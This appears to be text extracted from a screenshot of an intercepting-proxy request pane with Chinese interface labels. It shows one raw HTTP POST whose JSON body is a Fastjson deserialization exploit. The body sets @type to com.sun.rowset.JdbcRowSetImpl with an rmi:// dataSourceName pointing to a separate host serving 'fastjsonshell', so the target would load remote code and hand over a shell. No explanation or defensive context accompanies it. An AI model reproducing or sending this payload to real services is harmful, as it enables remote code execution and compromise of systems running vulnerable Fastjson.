 请求
响应
美化 Raw Hex \n
美化
POST / HTTP/1.1
Host: 192.168.41.54:8090
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 149
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.41.219:9999/fastjsonshell",
"autoCommit":true
}
}
1